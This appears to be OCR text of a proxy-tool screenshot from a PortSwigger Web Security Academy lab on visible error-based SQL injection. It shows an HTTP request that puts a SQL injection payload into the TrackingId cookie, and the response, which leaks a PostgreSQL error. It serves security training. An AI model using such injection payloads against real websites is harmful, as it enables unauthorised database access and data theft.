 Request
Pretty Raw Hex
1 GET /product?productId=5 HTTP/2
2 Host: 0a6900870464044181913591005100​71.web-security-academy.net
3 Cookie: session=nqo3FQD7aSvRIhJZt3e0dQOMhs0MMcf2; TrackingId=
pFNjoVuG3fnTFJ3a'+AND+CAST((SELECT+1)+as+int)--
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad800700366859b8111430a00440093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
>
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection-visible
-error-based'>
50 Continue learning
51 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
52 <g>
53 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
54 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
59 </div>
60 </section>
61 </div>
62 <div theme="">
63 <section class="maincontainer">
64 <div class="container is-page">
65 <header class="navigation-header">
66 </header>
67 <h4>
ERROR: argument of AND must be type boolean, not type integer
68 Position: 63
</h4>
69 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type integer
70 Position: 63
</p>
71 </div>
72 </section>
73 </div>